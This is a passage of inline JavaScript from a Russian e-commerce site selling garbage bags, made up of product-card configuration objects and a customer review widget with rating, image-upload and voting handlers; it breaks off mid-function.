        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'112','NAME':'Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-70-mkm-v-pachkakh/','PICT':{'ID':'10881','TIMESTAMP_X':'21.07.2024 14:10:55','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/814','FILE_NAME':'8144706679268b7d908a045d40933be5.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'52e696156ff7b23cee22ab0a3f0fe5af','SRC':'/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg','UNSAFE_SRC':'/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg','SAFE_SRC':'/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg','ALT':'Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные','TITLE':'Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'17.64','UNROUND_PRICE':'17.64','BASE_PRICE':'17.64','PRICE':'17.64','ID':'78','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'17.64','RATIO_BASE_PRICE':'1764','PRINT_RATIO_BASE_PRICE':'1 764','PRINT_PRICE':'17.64','RATIO_PRICE':'1764','PRINT_RATIO_PRICE':'1 764','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'108':{'ID':'108','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'112'}},'ITEM_MEASURE_RATIO_SELECTED':'108','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_58_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'58','NAME':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-35-litrov-30-shtuk-pnd-14-mkm/','PICT':{'ID':'18216673','TIMESTAMP_X':'27.05.2025 11:55:52','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'29576','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8db','FILE_NAME':'1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','ORIGINAL_NAME':'3530-черные-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'65ef7c37fffc1d6fcbd690999d442981','SRC':'/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','UNSAFE_SRC':'/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','SAFE_SRC':'/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','ALT':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK','TITLE':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'60','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'65','UNROUND_PRICE':'65','BASE_PRICE':'65','PRICE':'65','ID':'27','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'65','RATIO_BASE_PRICE':'3900','PRINT_RATIO_BASE_PRICE':'3 900','PRINT_PRICE':'65','RATIO_PRICE':'3900','PRINT_RATIO_PRICE':'3 900','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'60'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'55':{'ID':'55','RATIO':'60','IS_DEFAULT':'Y','PRODUCT_ID':'58'}},'ITEM_MEASURE_RATIO_SELECTED':'55','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'776','NAME':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-35-litrov-10-shtuk-pvd-zheltye-30-mkm/','PICT':{'ID':'12730','TIMESTAMP_X':'24.06.2024 23:58:55','MODULE_ID':'iblock','HEIGHT':'529','WIDTH':'1200','FILE_SIZE':'57646','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19e','FILE_NAME':'19ec7e7af92cc59cc16b11d71aef3d83.jpg','ORIGINAL_NAME':'35delyelow.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db90f9b8766bc347b0eb55ee60028f80','SRC':'/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg','UNSAFE_SRC':'/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg','SAFE_SRC':'/upload/iblock/19e/19ec7e7af92cc59cc16b11d71aef3d83.jpg','ALT':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания','TITLE':'Мешки для мусора с завязками 35 л, 30 мкм, 10 штук, ПCД, желтые, для тяжелого и острого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.23','UNROUND_PRICE':'53.23','BASE_PRICE':'53.23','PRICE':'53.23','ID':'238','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.23','RATIO_BASE_PRICE':'1596.9','PRINT_RATIO_BASE_PRICE':'1 596.90','PRINT_PRICE':'53.23','RATIO_PRICE':'1596.9','PRINT_RATIO_PRICE':'1 596.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'236':{'ID':'236','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'776'}},'ITEM_MEASURE_RATIO_SELECTED':'236','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_7mco9k = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'7mco9k'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64]/[base64].6043c551298d01ed76aa842629bd5fc97ebbc60ef563dbc99b0b79bb36a2f7e7',
        container: 'container-7mco9k',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
